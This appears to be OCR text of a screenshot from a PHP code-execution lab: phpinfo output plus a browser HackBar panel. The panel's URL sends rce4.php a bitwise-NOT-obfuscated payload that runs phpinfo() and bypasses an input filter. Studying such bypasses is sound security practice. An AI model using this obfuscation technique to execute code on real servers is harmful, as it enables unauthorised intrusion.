 PHP Version 7.2.34
php
System Windows NT FAN 10.0 build 26200 (Windows 10) AMD64
Build Date Oct 1 2020 10:19:30
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support enabled
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://www.111.com/rce4.php?code=(~(%8f%97%8f%96%91%99%90))();
Use POST method MODIFY HEADER